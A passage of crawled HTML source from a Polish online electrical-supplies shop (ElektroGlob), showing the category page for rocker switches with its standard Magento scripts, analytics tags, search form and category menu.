

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/pozostale
body_size: 42070
content:
<!doctype html>
<html lang="pl">
    <head >
        <script>
    var LOCALE = 'pl\u002DPL';
    var BASE_URL = 'https\u003A\u002F\u002Felektroglob.pl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Felektroglob.pl\u002Fstatic\u002Fversion1715254411\u002Ffrontend\u002FKMK\u002FElgal\u002Fpl_PL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="łączniki kołyskowe - Ładowarki, latarki, pozostałe  - Elgal"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>łączniki kołyskowe - Ładowarki, latarki, pozostałe  - Elgal</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Sebwite_Sidebar/css/module.css" />
<link  rel="stylesheet" type="text/css"  media="screen" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://use.fontawesome.com/releases/v5.15.1/css/all.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/main.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/header.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/product-helper.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/category.js"></script>
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700&amp;display=swap&amp;subset=latin-ext" />
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,700&amp;display=swap&amp;subset=latin-ext" />
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400;900&amp;display=swap&amp;subset=latin-ext" />
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swap" />
<link  rel="icon" type="image/x-icon" href="https://elektroglob.pl/media/favicon/default/elektroglob_favicon.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://elektroglob.pl/media/favicon/default/elektroglob_favicon.jpg" />
<link  rel="canonical" href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/pozostale" />


<script type="text/javascript">
(function () {
    var rrid = 'e027a88e97e87c29253003b834fc0354';
    _rrConfig = {'yOffset': '25', 'xSide': 'right'};
    var _rr = document.createElement('script');
    _rr.type = 'text/javascript';
    var language = (document.documentElement.lang.substring(0, 2) || window.navigator.userLanguage || window.navigator.language).substring(0, 2);
    _rr.src = '//www.rzetelnyregulamin.pl/pl/widget,kod-' + rrid + ',lang-' + language + '';
    var __rr = document.getElementsByTagName('script')[0];
    __rr.parentNode.insertBefore(_rr, __rr);
})();
</script>

<script type="text/javascript">
(function () {
var rrid = '257562a2035477387d2a6043292072e3';
_rrConfig = {'yOffset': '250', 'xSide': 'right'};
var _rr = document.createElement('script');
_rr.type = 'text/javascript';
var language = (document.documentElement.lang.substring(0, 2) || window.navigator.userLanguage || window.navigator.language).substring(0, 2);
_rr.src = '//www.rzetelnyregulamin.pl/pl/widget,kod-' + rrid + ',lang-' + language + '';
var __rr = document.getElementsByTagName('script')[0];
__rr.parentNode.insertBefore(_rr, __rr);
})();
</script>

<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Store",
	"address": {
		"@type": "PostalAddress",
		"addressLocality": "Płock",
		"streetAddress": "F. Chopina 5",
		"postalCode": "09-402",
		"addressRegion": "mazowieckie"
	},
	"name": "ELGAL sp. z o.o. sp.k.",
	"openingHours": [
		"Mo-Fr 08:00-16:00"
	],
	"email": "sklep@elektroglob.eu",
	"telephone": "242653000",
	"vatID": "7743221593",
	"image": "https://elektroglob.pl/img/ie-logo-1502654665.jpg"
}
</script>
<meta name="google-site-verification" content="bNK61z9gURgdTawY46jGUCB72C-2my1dbaYeeBWAI_E" />            <!-- Google Tag Manager Added by Mageplaza -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVSF5SM');</script>
    <!-- End Google Tag Manager -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-144896187-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-CCTSQY3L07"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
<script>
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://elektroglob.pl/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"elektroglob.pl","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-ladowarki-latarki-budziki-pozostale-pozostale category-pozostale catalog-category-view page-layout-2columns-left">
        <!--Analytics Added by Mageplaza GTM -->
                <!--Facebook Pixel Added by Mageplaza GTM -->

    <!-- Google Tag Manager (noscript) Added by Mageplaza-->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVSF5SM"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
            <!-- Google Tag Manager DataLayer Added by Mageplaza-->
                    <script>
                dataLayer.push({"remarketing_event":"view_item_list","value":42.77,"items":[{"id":"233-059-627","google_business_vertical":"retail"},{"id":"233-059-625","google_business_vertical":"retail"},{"id":"233-059-624","google_business_vertical":"retail"},{"id":"172-451-829","google_business_vertical":"retail"},{"id":"233-059-622","google_business_vertical":"retail"},{"id":"233-059-621","google_business_vertical":"retail"}],"ecommerce":{"currencyCode":"PLN","impressions":[{"id":"233-059-627","name":"\u0141\u0105cznik ko\u0142yskowy pod\u015bwietlany czerwony w bia\u0142ej obudowie OR-AE-13179\/R\/W","price":5.06,"list":"\u0142\u0105czniki ko\u0142yskowe","position":1,"category":"\u0142\u0105czniki ko\u0142yskowe","brand":"Default","path":"\u0141adowarki, latarki, pozosta\u0142e > \u0142\u0105czniki ko\u0142yskowe > \u0141\u0105cznik ko\u0142yskowy pod\u015bwietlany czerwony w bia\u0142ej obudowie OR-AE-13179\/R\/W","category_path":"\u0141adowarki, latarki, pozosta\u0142e > \u0142\u0105czniki ko\u0142yskowe"},{"id":"233-059-625","name":"\u0141\u0105cznik ko\u0142yskowy pod\u015bwietlany zielony w czarnej obudowie OR-AE-13179\/G\/B","price":5.06,"list":"\u0142\u0105czniki ko\u0142yskowe","position":2,"category":"\u0142\u0105czniki ko\u0142yskowe","brand":"Default","path":"\u0141adowarki, latarki, pozosta\u0142e > \u0142\u0105czniki ko\u0142yskowe > \u0141\u0105cznik ko\u0142yskowy pod\u015bwietlany zielony w czarnej obudowie OR-AE-13179\/G\/B","category_path":"\u0141adowarki, latarki, pozosta\u0142e > \u0142\u0105czniki ko\u0142yskowe"},{"id":"233-059-624","name":"\u0141\u0105cznik ko\u0142yskowy pod\u015bwietlany czerwony w czarnej obudowie OR-AE-13179\/R\/B","price":5.06,"list":"\u0142\u0105czniki ko\u0142yskowe","position":3,"category":"\u0142\u0105czniki ko\u0142yskowe","brand":"Default","path":"\u0141adowarki, latarki, pozosta\u0142e > \u0142\u0105czniki ko\u0142yskowe > \u0141\u0105cznik ko\u0142yskowy pod\u015bwietlany czerwony w czarnej obudowie OR-AE-13179\/R\/B","category_path":"\u0141adowarki, latarki, pozosta\u0142e > \u0142\u0105czniki ko\u0142yskowe"},{"id":"172-451-829","name":"Filtr przeciwzak\u0142\u00f3ceniowy LTE 5G z\u0142\u0105cze IEC EM694IEC J5712","price":23.33,"list":"\u0142\u0105czniki ko\u0142yskowe","position":4,"category":"\u0142\u0105czniki ko\u0142yskowe","brand":"Default","path":"\u0141adowarki, latarki, pozosta\u0142e > \u0142\u0105czniki ko\u0142yskowe > Filtr przeciwzak\u0142\u00f3ceniowy LTE 5G z\u0142\u0105cze IEC EM694IEC J5712","category_path":"\u0141adowarki, latarki, pozosta\u0142e > \u0142\u0105czniki ko\u0142yskowe"},{"id":"233-059-622","name":"\u0141\u0105cznik ko\u0142yskowy okr\u0105g\u0142y czarny OR-AE-13180\/B","price":2.13,"list":"\u0142\u0105czniki ko\u0142yskowe","position":5,"category":"\u0142\u0105czniki ko\u0142yskowe","brand":"Default","path":"\u0141adowarki, latarki, pozosta\u0142e > \u0142\u0105czniki ko\u0142yskowe > \u0141\u0105cznik ko\u0142yskowy okr\u0105g\u0142y czarny OR-AE-13180\/B","category_path":"\u0141adowarki, latarki, pozosta\u0142e > \u0142\u0105czniki ko\u0142yskowe"},{"id":"233-059-621","name":"\u0141\u0105cznik ko\u0142yskowy okr\u0105g\u0142y szary OR-AE-13180\/G","price":2.13,"list":"\u0142\u0105czniki ko\u0142yskowe","position":6,"category":"\u0142\u0105czniki ko\u0142yskowe","brand":"Default","path":"\u0141adowarki, latarki, pozosta\u0142e > \u0142\u0105czniki ko\u0142yskowe > \u0141\u0105cznik ko\u0142yskowy okr\u0105g\u0142y szary OR-AE-13180\/G","category_path":"\u0141adowarki, latarki, pozosta\u0142e > \u0142\u0105czniki ko\u0142yskowe"}],"items":[{"item_id":"233-059-627","item_name":"\u0141\u0105cznik ko\u0142yskowy pod\u015bwietlany czerwony w bia\u0142ej obudowie OR-AE-13179\/R\/W","price":5.06,"item_list_name":"\u0142\u0105czniki ko\u0142yskowe","item_list_id":"15310","index":1,"quantity":0,"item_brand":"Default","item_category":"\u0141adowarki, latarki, pozosta\u0142e","item_category1":"\u0142\u0105czniki ko\u0142yskowe"},{"item_id":"233-059-625","item_name":"\u0141\u0105cznik ko\u0142yskowy pod\u015bwietlany zielony w czarnej obudowie OR-AE-13179\/G\/B","price":5.06,"item_list_name":"\u0142\u0105czniki ko\u0142yskowe","item_list_id":"15310","index":2,"quantity":0,"item_brand":"Default","item_category":"\u0141adowarki, latarki, pozosta\u0142e","item_category1":"\u0142\u0105czniki ko\u0142yskowe"},{"item_id":"233-059-624","item_name":"\u0141\u0105cznik ko\u0142yskowy pod\u015bwietlany czerwony w czarnej obudowie OR-AE-13179\/R\/B","price":5.06,"item_list_name":"\u0142\u0105czniki ko\u0142yskowe","item_list_id":"15310","index":3,"quantity":0,"item_brand":"Default","item_category":"\u0141adowarki, latarki, pozosta\u0142e","item_category1":"\u0142\u0105czniki ko\u0142yskowe"},{"item_id":"172-451-829","item_name":"Filtr przeciwzak\u0142\u00f3ceniowy LTE 5G z\u0142\u0105cze IEC EM694IEC J5712","price":23.33,"item_list_name":"\u0142\u0105czniki ko\u0142yskowe","item_list_id":"15310","index":4,"quantity":0,"item_brand":"Default","item_category":"\u0141adowarki, latarki, pozosta\u0142e","item_category1":"\u0142\u0105czniki ko\u0142yskowe"},{"item_id":"233-059-622","item_name":"\u0141\u0105cznik ko\u0142yskowy okr\u0105g\u0142y czarny OR-AE-13180\/B","price":2.13,"item_list_name":"\u0142\u0105czniki ko\u0142yskowe","item_list_id":"15310","index":5,"quantity":0,"item_brand":"Default","item_category":"\u0141adowarki, latarki, pozosta\u0142e","item_category1":"\u0142\u0105czniki ko\u0142yskowe"},{"item_id":"233-059-621","item_name":"\u0141\u0105cznik ko\u0142yskowy okr\u0105g\u0142y szary OR-AE-13180\/G","price":2.13,"item_list_name":"\u0142\u0105czniki ko\u0142yskowe","item_list_id":"15310","index":6,"quantity":0,"item_brand":"Default","item_category":"\u0141adowarki, latarki, pozosta\u0142e","item_category1":"\u0142\u0105czniki ko\u0142yskowe"}]},"ga4_event":"view_item_list"});
            </script>
                <!-- End Google Tag Manager DataLayer Added by Mageplaza-->
    
<div id="modal-offer-popup" style="display: none" data-bind="scope: 'kmk.offer.popup'">
    <div class="modal-info-wrapper">
        <div class="modal-label">
            <span>Masz aktywną ofertę w koszyku</span>
        </div>
        <div class="button-wrapper">
            <button class="action-button" data-bind="click: clearCartAction">Chwilowo odrzuć ofertę</button>
            <button class="action-button" data-bind="click: closeAction">Anuluj</button>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "kmk.offer.popup": {
                            "component": "KMK_OfferInterelektro/js/popup",
                            "initData": [],
                            "clearCartUrl": "https://elektroglob.pl/cart/offer/cartClear/"
                        }
                    }
                }
            }
    }
</script>


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".elektroglob.pl",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Wygląda na to, że JavaScript jest wyłączony w twojej przeglądarce.</strong>
                    <span>
                        By w pełni cieszyć się naszą stroną, upewnij się, że włączyłeś JavaScript w swojej przeglądarce.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><div class="page-wrapper"><header><div class="header content"><div class="top-bar max-width">
    <p id="button">
        Biuro Obsługi Zamówień        <a href="tel:+48 242 675 300">
            +48 242 675 300        </a>
        lub        <a class="header-mail" href="mailto:bok@elektroglob.eu">
            bok@elektroglob.eu        </a>
    </p>
</div>
<div class="mid-bar max-width"><div class="mid-bar-wrapper">

<a class="logo" href="https://elektroglob.pl/" title="Internetowy sklep elektryczny ElektroGlob">
    <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/logo.svg"
         title="Internetowy sklep elektryczny ElektroGlob"
         alt="Internetowy sklep elektryczny ElektroGlob"
                    />
</a>


<form  class="search hide-on-mobile" id="search_mini_form" action="https://elektroglob.pl/catalogsearch/result/" method="get">
    <input id="search" type="text" name="q" value="" placeholder="Wpisz nazwę, markę lub cechę produktu..." class="input-text" maxlength="128" minlength="3" role="combobox" aria-expanded="true" aria-haspopup="false" aria-autocomplete="both" autocomplete="off">
    <div class=category-select-wrapper>
        <select name="cat" id="cat" class="selectpicker category-select">
            <option value="" selected="" disabled="" data-default="">Kategoria</option>
                                <option class="category_level_2" value="15146">Aparatura elektryczna</option>
                                                <option class="category_level_2" value="15159">Przewody telekomunikacyjne</option>
                                                <option class="category_level_2" value="15167">Trasy kablowe</option>
                                                <option class="category_level_2" value="15172">Rozdzielnice elektryczne</option>
                                                <option class="category_level_2" value="15183">Dzwonki do drzwi, unifony, domofony</option>
                                                <option class="category_level_2" value="15209">Osprzęt odgromowy</option>
                                                <option class="category_level_2" value="15213">Wentylacja, ogrzewanie i klimatyzacja</option>
                                                <option class="category_level_2" value="15222">Gniazda i wtyczki elektryczne</option>
                                                <option class="category_level_2" value="15225">Osprzęt elektroinstalacyjny</option>
                                                <option class="category_level_2" value="15241">Oprawy oświetleniowe przemysłowe</option>
                                                <option class="category_level_2" value="15247">Lampy i oprawy dekoracyjne</option>
                                                <option class="category_level_2" value="15256">Źródła światła</option>
                                                <option class="category_level_2" value="15280">Aparatura pomiarowa</option>
                                                <option class="category_level_2" value="15304">Ładowarki, latarki, pozostałe</option>
                                                <option class="category_level_2" value="15315">Chemia</option>
                                                <option class="category_level_2" value="15206">Automatyka budynkowa</option>
                                                <option class="category_level_2" value="15189">Systemy bezpieczeństwa</option>
                                                <option class="category_level_2" value="15266">Materiały pomocnicze</option>
                                                <option class="category_level_2" value="15448">Smart Home</option>
                                    </select>
    </div>
    <button type="submit" id="search-button-desktop">
        <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/search.svg" alt="search">
    </button>
</form>
<div id="hamburger" class="hamburger hide-on-desktop">
    <span></span>
    <span></span>
    <span></span>
</div>
<form id="search-mobile-form" class="search hide-on-desktop" action="https://elektroglob.pl/catalogsearch/result/" method="get">
    <input id="search-mobile" type="text" name="q" value="" placeholder="" class="input-text" maxlength="128" minlength="3" role="combobox" aria-expanded="true" aria-haspopup="false" aria-autocomplete="both" autocomplete="off">
    <button type="submit" id="search-button-mobile">
        <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/search.svg" alt="search">
    </button>
</form>

<div class="links hide-on-mobile">
            <div class="logged_user_icons" style="display:none;">
            <a href="https://elektroglob.pl/customer/account/logout/">
                <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/logout.svg" alt="logout">
                WYLOGUJ
            </a>
            <a href="https://elektroglob.pl/customer/account/index/">
                <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/account.svg" alt="account">
                MOJE KONTO
            </a>
        </div>
        <div class="logout_user_icons">
            <a href="https://elektroglob.pl/customer/account/login/">
                <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/account.svg" alt="login">
                ZALOGUJ
            </a>
        </div>
        <a href="https://elektroglob.pl/wishlist/">
        <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/wishlist.svg" alt="safe">
        SCHOWEK
            </a>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Theme/js/logged-user-check": {}
        }
    }
</script>

<div data-block="minicart" class="minicart-wrapper hide-on-mobile">
    <a class="action showcart" href="https://elektroglob.pl/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
        <span class="text">Koszyk</span>
    </a>
                    <script>            require(['jquery'], function ($) {
                $('a.action.showcart').click(function() {
                    $(document.body).trigger('processStart');
                });
            });</script>        <script>window.checkout = {"shoppingCartUrl":"https:\/\/elektroglob.pl\/checkout\/cart\/","checkoutUrl":"https:\/\/elektroglob.pl\/checkout\/","updateItemQtyUrl":"https:\/\/elektroglob.pl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/elektroglob.pl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/elektroglob.pl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/elektroglob.pl\/customer\/account\/login\/referer\/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9sYWRvd2Fya2ktbGF0YXJraS1idWR6aWtpLXBvem9zdGFsZS9wb3pvc3RhbGU%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/elektroglob.pl\/captcha\/refresh\/","isRequired":false,"timestamp":1768989335}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Felektroglob.pl\u002Fstatic\u002Fversion1715254411\u002Ffrontend\u002FKMK\u002FElgal\u002Fpl_PL\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div><div id="header-bottom-bar" class="bottom-bar hide-on-mobile">
<ul class="max-width">
    
<li class="categories-drop categories-drop-label"><span>Kategorie</span></li>    <li class="producers-drop">
        <span><a
                href="https://elektroglob.pl/producenci/">PRODUCENCI</a></span>
    </li>

<li><a
        href="https://elektroglob.pl/promocje/"><span>Promocje</span></a>
</li>
<li><a
        href="https://elektroglob.pl/wyprzedaz/"><span>Wyprzedaże</span></a>
</li>
<li><a
        href="https://elektroglob.pl/blog/"><span>Blog</span></a>
</li>
<li><a
        href="https://elektroglob.pl/formularz-kontaktowy/"><span>Kontakt</span></a>
</li></ul>


<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Theme/js/dropdown": {
            }
        }
    }
</script></div>
<div class="dropdown hide-on-mobile categories-drop" id="dropdown-category">
    <div class="max-width">
        <div class="left">
            <ul id="main-categories">
                                    <li>
                        <a href="https://elektroglob.pl/aparatura-elektryczna">Aparatura elektryczna (479)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-nadpradowe">wyłączniki nadprądowe (145)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe">wyłączniki różnicowoprądowe (45)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe/wylaczniki-roznicowopradowe-jednofazowe">wyłączniki różnicowoprądowe jednofazowe (29)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe/wylaczniki-roznicowopradowe-trojfazowe">wyłączniki różnicowoprądowe trójfazowe (16)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/ochronniki">ograniczniki przepięć (7)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/styczniki">styczniki (22)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/transformatory">transformatory (4)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
